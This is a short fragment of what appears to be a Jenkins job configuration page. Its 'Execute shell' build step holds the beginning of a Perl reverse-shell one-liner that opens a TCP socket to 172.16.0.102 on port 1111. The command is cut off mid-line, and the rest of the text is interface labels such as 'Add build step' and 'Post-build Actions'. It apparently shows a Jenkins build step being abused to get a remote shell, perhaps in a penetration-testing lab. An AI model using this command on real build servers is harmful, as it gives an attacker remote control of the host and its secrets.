 Build
X
Execute shell
Command perl -e 'use Socket;$i="172.16.0.102";$p=1111;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tc
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Save Apply